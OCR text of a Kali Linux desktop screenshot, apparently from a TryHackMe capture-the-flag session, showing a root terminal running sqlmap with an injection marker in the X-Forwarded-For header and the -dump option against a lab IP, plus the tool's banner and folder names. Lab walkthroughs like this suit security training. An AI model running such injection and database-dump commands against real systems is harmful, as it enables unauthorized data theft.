 root@KALI: ~/Desktop
Tue 25 May, 02:13
EN
cpu
mem
swap
22:38
root@KALI: ~/Desktop
File Actions Edit View Help
(root💀KALI)-[~/Desktop]
# sqlmap -u "http://10.10.218.134/" --headers="X-forwarded-for:1*" -dump
{1.5.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 02:13:34 /2021-05-25/
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [
Y/n/q] y
KALI LINUX
Trash
GeardoRange
r.ovpn
File System
Screenshots
Home
TryHackMe
Lists
sqhell
PenTools
redstone
reports
rockyou.txt
git
vulnet
Tools
impacket